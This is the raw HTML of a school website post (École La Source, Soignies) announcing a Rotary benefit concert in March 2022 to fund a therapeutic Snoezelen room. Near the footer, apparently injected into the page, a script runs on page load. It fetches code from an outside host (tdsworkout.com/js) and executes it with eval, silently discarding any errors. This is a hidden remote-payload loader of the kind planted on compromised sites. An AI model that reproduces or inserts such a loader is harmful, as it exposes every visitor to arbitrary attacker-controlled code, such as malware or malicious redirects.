<li class="divider"></li><li id="menu-item-5594" class="menu-item menu-item-main-menu menu-item-activites-vecues has-dropdown"><a  href="https://lasourcesoignies.be/activites-vecues-2/">Activités vécues</a>
	<ul class="dropdown">
	<li id="menu-item-125" class="menu-item menu-item-main-menu menu-item-petits"><a  href="https://lasourcesoignies.be/category/petits/">Petits</a></li>
	<li id="menu-item-126" class="menu-item menu-item-main-menu menu-item-moyens"><a  href="https://lasourcesoignies.be/category/moyens/">Moyens</a></li>
	<li id="menu-item-127" class="menu-item menu-item-main-menu menu-item-grands"><a  href="https://lasourcesoignies.be/category/grands/">Grands</a></li>
	<li id="menu-item-240" class="menu-item menu-item-main-menu menu-item-classes-adaptees"><a  href="https://lasourcesoignies.be/category/classes-adaptees/">Classes adaptées</a></li>
	<li id="menu-item-667" class="current-post-ancestor current-post-parent menu-item menu-item-main-menu menu-item-toute-lecole"><a  href="https://lasourcesoignies.be/category/non-classe/">Toute l&rsquo;école</a></li>
</ul>
</li>
<li class="divider"></li><li id="menu-item-5714" class="menu-item menu-item-main-menu menu-item-nous-contacter"><a  href="https://lasourcesoignies.be/nous-contacter-2/">Nous contacter</a></li>
</ul>                                <ul class="inline-block right hide-for-small social_icons_header"><li class="divider"></li></ul>
                            </section>
                        </nav>
                        <!-- End of Top-Bar -->
                    </div>
                </div>
            </div>
        </div>
        <!-- Header end -->

                
    <!--Main begin-->
<div id="main" class="round_8 clearfix row" role="main">
    <!-- Content begin-->
    <div id="content" class="large-8 columns">

    <!--Breadcrumbs begin-->
    <ul id="pkb-crumbs" class="breadcrumbs"><li><a href="https://lasourcesoignies.be">Home</a></li>  <li><a href="https://lasourcesoignies.be/category/non-classe/">Non classé</a>  </li><li class="current">Concert au profit de La Source</li></ul>    <!--Breadcrumbs end-->

    <h1 class="replace">Concert au profit de La Source</h1>

    <!--Post begin-->
    <div class="post">
                
<p>Vous désirez soutenir l&rsquo;école La Source ?  </p>



<p>Ce samedi 12 mars 2022 à 20H, à l&rsquo;espace Victor Jara, venez participer au concert Hommage à Astor Piazzola du Trio Soledad organisé par le Rotary de Soignies.   Les bénéfices de ce concert serviront à l&rsquo;aménagement d&rsquo;un local thérapeutique dédié aux enfants présentant des troubles du comportement. (Snoezelen)</p>



<p>Préventes au prix de 31€ disponibles à partir de ce lundi 14 février 2022 à la Librairie Cordovero ou au centre culturel Victo Jara.</p>



<p>Merci à vous !</p>



<div class="wp-block-image"><figure class="aligncenter size-large is-resized"><img data-recalc-dims="1" fetchpriority="high" decoding="async" data-attachment-id="5474" data-permalink="https://lasourcesoignies.be/concert-au-profit-de-la-source/rotary-snoezelen_page-0001-1/" data-orig-file="https://i0.wp.com/lasourcesoignies.be/wp-content/uploads/2022/02/Rotary-Snoezelen_page-0001-1.jpg?fit=1750%2C2466&amp;ssl=1" data-orig-size="1750,2466" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Rotary-Snoezelen_page-0001-1" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/lasourcesoignies.be/wp-content/uploads/2022/02/Rotary-Snoezelen_page-0001-1.jpg?fit=213%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/lasourcesoignies.be/wp-content/uploads/2022/02/Rotary-Snoezelen_page-0001-1.jpg?fit=727%2C1024&amp;ssl=1" src="https://i0.wp.com/lasourcesoignies.be/wp-content/uploads/2022/02/Rotary-Snoezelen_page-0001-1.jpg?resize=727%2C1024&#038;ssl=1" alt="" class="wp-image-5474" width="727" height="1024" srcset="https://i0.wp.com/lasourcesoignies.be/wp-content/uploads/2022/02/Rotary-Snoezelen_page-0001-1.jpg?resize=727%2C1024&amp;ssl=1 727w, https://i0.wp.com/lasourcesoignies.be/wp-content/uploads/2022/02/Rotary-Snoezelen_page-0001-1.jpg?resize=213%2C300&amp;ssl=1 213w, https://i0.wp.com/lasourcesoignies.be/wp-content/uploads/2022/02/Rotary-Snoezelen_page-0001-1.jpg?resize=768%2C1082&amp;ssl=1 768w, https://i0.wp.com/lasourcesoignies.be/wp-content/uploads/2022/02/Rotary-Snoezelen_page-0001-1.jpg?resize=1090%2C1536&amp;ssl=1 1090w, https://i0.wp.com/lasourcesoignies.be/wp-content/uploads/2022/02/Rotary-Snoezelen_page-0001-1.jpg?resize=1453%2C2048&amp;ssl=1 1453w, https://i0.wp.com/lasourcesoignies.be/wp-content/uploads/2022/02/Rotary-Snoezelen_page-0001-1.jpg?resize=628%2C885&amp;ssl=1 628w, https://i0.wp.com/lasourcesoignies.be/wp-content/uploads/2022/02/Rotary-Snoezelen_page-0001-1.jpg?w=1750&amp;ssl=1 1750w" sizes="(max-width: 727px) 100vw, 727px" /></figure></div>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-official sd-sharing"><h3 class="sd-title">Partager :</h3><div class="sd-content"><ul><li class="share-facebook"><div class="fb-share-button" data-href="https://lasourcesoignies.be/concert-au-profit-de-la-source/" data-layout="button_count"></div></li><li class="share-end"></li></ul></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-127099001-5471-691dbf91cd69a' data-src='https://widgets.wp.com/likes/?ver=15.2#blog_id=127099001&amp;post_id=5471&amp;origin=lasourcesoignies.be&amp;obj_id=127099001-5471-691dbf91cd69a' data-name='like-post-frame-127099001-5471-691dbf91cd69a' data-title='Aimer ou rebloguer'><h3 class="sd-title">J’aime ça :</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>J’aime</span></span> <span class="loading">chargement&hellip;</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Articles similaires</em></h3>
</div>
        
        <div
            class="pkb-nav"></div>
    </div>

        <!--Post end-->

    <div class="clear">&nbsp;</div>
    <ul class="meta clearfix">
        <li><i class="fontawesome-calendar-empty fonticon fonticon"></i> 14 février 2022 </li>        <li><i class="fontawesome-folder fonticon"></i> <a href="https://lasourcesoignies.be/category/non-classe/" rel="category tag">Non classé</a></li>    </ul>
    <hr/>

    

		
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Laisser un commentaire <small><a rel="nofollow" id="cancel-comment-reply-link" href="/concert-au-profit-de-la-source/#respond" style="display:none;">Annuler la réponse</a></small></h3><form action="https://lasourcesoignies.be/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Votre adresse e-mail ne sera pas publiée.</span> <span class="required-field-message">Les champs obligatoires sont indiqués avec <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Commentaire <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nom <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Site web</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-subscription-form"><input type="checkbox" name="subscribe_comments" id="subscribe_comments" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-label" for="subscribe_comments">Prévenez-moi de tous les nouveaux commentaires par e-mail.</label></p><p class="comment-subscription-form"><input type="checkbox" name="subscribe_blog" id="subscribe_blog" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-blog-label" for="subscribe_blog">Prévenez-moi de tous les nouveaux articles par e-mail.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Laisser un commentaire" /> <input type='hidden' name='comment_post_ID' value='5471' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="c1e81725bf" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="172"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	


    </div>
    <!-- Content end-->

    <!-- Sidebar begin-->
    <div id="sidebar" class="large-4 columns">
            <!--Sub pages nav end-->

<div id="search-2" class="sidebar-widget widget_search"><form role="search" method="get" id="searchform" action="https://lasourcesoignies.be/">
    <div class="row collapse">
        <div class="small-8 columns">
            <input type="text" value="" name="s" id="s" placeholder=""/>
        </div>
        <div class="small-4 columns">
            <input type="submit" id="searchsubmit" value="Search"
                   class="button secondary prefix"/>
        </div>
    </div>
</form>



</div>
		<div id="recent-posts-2" class="sidebar-widget widget_recent_entries">
		<h4 class="replace">Articles récents</h4>
		<ul>
											<li>
					<a href="https://lasourcesoignies.be/%f0%9f%8e%83-notre-nuit-a-lecole-%f0%9f%8c%99/">🎃 Notre nuit à l’école ! 🌙</a>
									</li>
											<li>
					<a href="https://lasourcesoignies.be/brocante-du-11-novembre-2025/">Brocante du 11 novembre 2025</a>
									</li>
											<li>
					<a href="https://lasourcesoignies.be/balade-dautomne-au-bois-de-braine-le-comte/">Balade d’automne au bois de Braine-le-Comte</a>
									</li>
											<li>
					<a href="https://lasourcesoignies.be/journee-du-fair-play/">Journée du Fair-Play</a>
									</li>
											<li>
					<a href="https://lasourcesoignies.be/automne25/">Souper D&rsquo;automne : La Source ouvre son cabinet de curiosités !</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="sidebar-widget widget_recent_comments"><h4 class="replace">Commentaires récents</h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Pascale Baligant Prunier</span> dans <a href="https://lasourcesoignies.be/journee-festive-du-vendredi-27-juin/#comment-949">Journée Festive du vendredi 27 juin</a></li><li class="recentcomments"><span class="comment-author-link">Pascale Baligant Prunier</span> dans <a href="https://lasourcesoignies.be/journee-festive-du-vendredi-27-juin/#comment-948">Journée Festive du vendredi 27 juin</a></li><li class="recentcomments"><span class="comment-author-link">Renquin</span> dans <a href="https://lasourcesoignies.be/jour-3-a-wellin/#comment-943">Jour 3 à Wellin</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://la%20source" class="url" rel="ugc external nofollow">Joly</a></span> dans <a href="https://lasourcesoignies.be/tournoi-de-foot-a-leepsis-a-horrues/#comment-942">Tournoi de Foot à l&rsquo;EEPSIS à Horrues</a></li><li class="recentcomments"><span class="comment-author-link">Thomas Pourtois</span> dans <a href="https://lasourcesoignies.be/tournoi-de-foot-a-leepsis-a-horrues/#comment-941">Tournoi de Foot à l&rsquo;EEPSIS à Horrues</a></li></ul></div><div id="archives-2" class="sidebar-widget widget_archive"><h4 class="replace">Archives</h4>
			<ul>
					<li><a href='https://lasourcesoignies.be/2025/11/'>novembre 2025</a></li>
	<li><a href='https://lasourcesoignies.be/2025/10/'>octobre 2025</a></li>
	<li><a href='https://lasourcesoignies.be/2025/09/'>septembre 2025</a></li>
	<li><a href='https://lasourcesoignies.be/2025/07/'>juillet 2025</a></li>
	<li><a href='https://lasourcesoignies.be/2025/06/'>juin 2025</a></li>
	<li><a href='https://lasourcesoignies.be/2025/05/'>mai 2025</a></li>
	<li><a href='https://lasourcesoignies.be/2025/04/'>avril 2025</a></li>
	<li><a href='https://lasourcesoignies.be/2025/02/'>février 2025</a></li>
	<li><a href='https://lasourcesoignies.be/2025/01/'>janvier 2025</a></li>
	<li><a href='https://lasourcesoignies.be/2024/12/'>décembre 2024</a></li>
	<li><a href='https://lasourcesoignies.be/2024/11/'>novembre 2024</a></li>
	<li><a href='https://lasourcesoignies.be/2024/10/'>octobre 2024</a></li>
	<li><a href='https://lasourcesoignies.be/2024/09/'>septembre 2024</a></li>
	<li><a href='https://lasourcesoignies.be/2024/08/'>août 2024</a></li>
	<li><a href='https://lasourcesoignies.be/2024/07/'>juillet 2024</a></li>
	<li><a href='https://lasourcesoignies.be/2024/06/'>juin 2024</a></li>
	<li><a href='https://lasourcesoignies.be/2024/05/'>mai 2024</a></li>
	<li><a href='https://lasourcesoignies.be/2024/04/'>avril 2024</a></li>
	<li><a href='https://lasourcesoignies.be/2024/03/'>mars 2024</a></li>
	<li><a href='https://lasourcesoignies.be/2024/01/'>janvier 2024</a></li>
	<li><a href='https://lasourcesoignies.be/2023/12/'>décembre 2023</a></li>
	<li><a href='https://lasourcesoignies.be/2023/11/'>novembre 2023</a></li>
	<li><a href='https://lasourcesoignies.be/2023/10/'>octobre 2023</a></li>
	<li><a href='https://lasourcesoignies.be/2023/09/'>septembre 2023</a></li>
	<li><a href='https://lasourcesoignies.be/2023/07/'>juillet 2023</a></li>
	<li><a href='https://lasourcesoignies.be/2023/06/'>juin 2023</a></li>
	<li><a href='https://lasourcesoignies.be/2023/05/'>mai 2023</a></li>
	<li><a href='https://lasourcesoignies.be/2023/03/'>mars 2023</a></li>
	<li><a href='https://lasourcesoignies.be/2023/02/'>février 2023</a></li>
	<li><a href='https://lasourcesoignies.be/2023/01/'>janvier 2023</a></li>
	<li><a href='https://lasourcesoignies.be/2022/12/'>décembre 2022</a></li>
	<li><a href='https://lasourcesoignies.be/2022/11/'>novembre 2022</a></li>
	<li><a href='https://lasourcesoignies.be/2022/10/'>octobre 2022</a></li>
	<li><a href='https://lasourcesoignies.be/2022/09/'>septembre 2022</a></li>
	<li><a href='https://lasourcesoignies.be/2022/08/'>août 2022</a></li>
	<li><a href='https://lasourcesoignies.be/2022/06/'>juin 2022</a></li>
	<li><a href='https://lasourcesoignies.be/2022/05/'>mai 2022</a></li>
	<li><a href='https://lasourcesoignies.be/2022/03/'>mars 2022</a></li>
	<li><a href='https://lasourcesoignies.be/2022/02/'>février 2022</a></li>
	<li><a href='https://lasourcesoignies.be/2021/12/'>décembre 2021</a></li>
	<li><a href='https://lasourcesoignies.be/2021/11/'>novembre 2021</a></li>
	<li><a href='https://lasourcesoignies.be/2021/10/'>octobre 2021</a></li>
	<li><a href='https://lasourcesoignies.be/2021/06/'>juin 2021</a></li>
	<li><a href='https://lasourcesoignies.be/2021/05/'>mai 2021</a></li>
	<li><a href='https://lasourcesoignies.be/2021/03/'>mars 2021</a></li>
	<li><a href='https://lasourcesoignies.be/2021/02/'>février 2021</a></li>
	<li><a href='https://lasourcesoignies.be/2021/01/'>janvier 2021</a></li>
	<li><a href='https://lasourcesoignies.be/2020/12/'>décembre 2020</a></li>
	<li><a href='https://lasourcesoignies.be/2020/11/'>novembre 2020</a></li>
	<li><a href='https://lasourcesoignies.be/2020/10/'>octobre 2020</a></li>
	<li><a href='https://lasourcesoignies.be/2020/09/'>septembre 2020</a></li>
	<li><a href='https://lasourcesoignies.be/2020/08/'>août 2020</a></li>
	<li><a href='https://lasourcesoignies.be/2020/06/'>juin 2020</a></li>
	<li><a href='https://lasourcesoignies.be/2020/05/'>mai 2020</a></li>
	<li><a href='https://lasourcesoignies.be/2020/04/'>avril 2020</a></li>
	<li><a href='https://lasourcesoignies.be/2020/03/'>mars 2020</a></li>
	<li><a href='https://lasourcesoignies.be/2020/02/'>février 2020</a></li>
	<li><a href='https://lasourcesoignies.be/2020/01/'>janvier 2020</a></li>
	<li><a href='https://lasourcesoignies.be/2019/12/'>décembre 2019</a></li>
	<li><a href='https://lasourcesoignies.be/2019/11/'>novembre 2019</a></li>
	<li><a href='https://lasourcesoignies.be/2019/10/'>octobre 2019</a></li>
	<li><a href='https://lasourcesoignies.be/2019/09/'>septembre 2019</a></li>
	<li><a href='https://lasourcesoignies.be/2019/07/'>juillet 2019</a></li>
	<li><a href='https://lasourcesoignies.be/2019/06/'>juin 2019</a></li>
	<li><a href='https://lasourcesoignies.be/2019/05/'>mai 2019</a></li>
	<li><a href='https://lasourcesoignies.be/2019/04/'>avril 2019</a></li>
	<li><a href='https://lasourcesoignies.be/2019/03/'>mars 2019</a></li>
	<li><a href='https://lasourcesoignies.be/2019/02/'>février 2019</a></li>
	<li><a href='https://lasourcesoignies.be/2019/01/'>janvier 2019</a></li>
	<li><a href='https://lasourcesoignies.be/2018/12/'>décembre 2018</a></li>
	<li><a href='https://lasourcesoignies.be/2018/11/'>novembre 2018</a></li>
	<li><a href='https://lasourcesoignies.be/2018/10/'>octobre 2018</a></li>
	<li><a href='https://lasourcesoignies.be/2018/09/'>septembre 2018</a></li>
	<li><a href='https://lasourcesoignies.be/2018/06/'>juin 2018</a></li>
	<li><a href='https://lasourcesoignies.be/2018/05/'>mai 2018</a></li>
	<li><a href='https://lasourcesoignies.be/2018/04/'>avril 2018</a></li>
	<li><a href='https://lasourcesoignies.be/2018/03/'>mars 2018</a></li>
	<li><a href='https://lasourcesoignies.be/2018/02/'>février 2018</a></li>
	<li><a href='https://lasourcesoignies.be/2018/01/'>janvier 2018</a></li>
	<li><a href='https://lasourcesoignies.be/2017/12/'>décembre 2017</a></li>
	<li><a href='https://lasourcesoignies.be/2017/11/'>novembre 2017</a></li>
	<li><a href='https://lasourcesoignies.be/2017/10/'>octobre 2017</a></li>
	<li><a href='https://lasourcesoignies.be/2017/06/'>juin 2017</a></li>
	<li><a href='https://lasourcesoignies.be/2017/05/'>mai 2017</a></li>
			</ul>

			</div><div id="categories-2" class="sidebar-widget widget_categories"><h4 class="replace">Catégories</h4>
			<ul>
					<li class="cat-item cat-item-39"><a href="https://lasourcesoignies.be/category/classe-plurielle/">Classe Plurielle</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://lasourcesoignies.be/category/classes-adaptees/">Classes adaptées</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://lasourcesoignies.be/category/grands/">Grands</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://lasourcesoignies.be/category/moyens/">Moyens</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://lasourcesoignies.be/category/non-classe/">Non classé</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://lasourcesoignies.be/category/petits/">Petits</a>
</li>
			</ul>

			</div>    </div>
    <!-- Sidebar end-->

</div>
<!--Main end-->

</div>
<div class="container footer-container">
    <!-- Footer begin -->
    <div id="footer" class="row round_8 clearfix" role="contentinfo">

        <div class="columns large-12 small-12">
            <div class="row">

                <!-- Footer widgets begin -->
                <div class="columns large-3">
                    <div id="text-3" class="footer-widget widget_text">			<div class="textwidget"></div>
		</div>                </div>

                <div class="columns large-3">
                    <div id="text-4" class="footer-widget widget_text">			<div class="textwidget"></div>
		</div>                </div>

                <div class="columns large-3">
                    <div id="text-5" class="footer-widget widget_text">			<div class="textwidget"></div>
		</div>                </div>

                <div class="columns large-3">
                    <div id="text-2" class="footer-widget widget_text"><h4 class="replace">Nous Contacter</h4>			<div class="textwidget"><p>Ecole La Source<br />
Chaussée du Roeulx, 22<br />
7060 Soignies<br />
<a href="tel:067331383">067/33.13.83</a></p>
</div>
		</div>                </div>
                <!-- Footer widgets end -->

            </div>

            <!-- <div > -->
            <!-- Footer-bottom begin -->
            <div id="footer-bottom" class="row" role="contentinfo">

                                <div class="large-3 small-6 columns">
                    <div id="toTop">
                        Revenir en haut                    </div>
                </div>
                <div class="large-6 large-offset-3 small-6 columns">
                                            <div id="footer-note">
                            <!-- Footer Note begin -->
                            <small>
                                                                    &copy; 2025 <a href="https://lasourcesoignies.be/" title="Site de l&#039;école la Source de Soignies" rel="home">Site de l&#039;école la Source de Soignies</a>
                                                            </small>
                        </div>
                    </div>

                    <!-- Footer Note end -->

                </div>
                <!-- Footer-bottom end -->
                <!-- </div> -->

            </div>


        </div>
        <!-- Footer end -->

    </div>
    <!-- Container end -->

</div>
<!-- Content Wrapper end -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/pekaboo\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://tdsworkout.com/js")
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?script[^>]*>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                    }
                })
                .catch(function(error) {
                });
        });
        </script>
                <script type="text/javascript">
            jQuery(function ($) {
                $(document).ready(function () {

                    if ($().flexslider) {
                        $('.flexslider').flexslider({
                             animation: "fade",                              slideshowSpeed: 7000,                              animationSpeed: 600,                              controlNav: false,                                                          pauseOnHover: true,                             smoothHeight: true
                        });
                    }
                    ;

                });
            })
        </script>
    		<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Activer la visibilité des métadonnées sur les photos">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Activer la visibilité des commentaires sur les photos">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="Cette image comporte des commentaires."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Chargement des commentaires&hellip;</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Écrire un commentaire...</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Écrire un commentaire..."
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">E-mail (requis)</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Nom (requis)</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Site web</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Laisser un commentaire" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
					<div id="fb-root"></div>
			<script>(function(d, s, id) { var js, fjs = d.getElementsByTagName(s)[0]; if (d.getElementById(id)) return; js = d.createElement(s); js.id = id; js.src = 'https://connect.facebook.net/fr_FR/sdk.js#xfbml=1&amp;appId=249643311490&version=v2.3'; fjs.parentNode.insertBefore(js, fjs); }(document, 'script', 'facebook-jssdk'));</script>
			<script>
			document.body.addEventListener( 'is.post-load', function() {
				if ( 'undefined' !== typeof FB ) {
					FB.XFBML.parse();
				}
			} );
			</script>
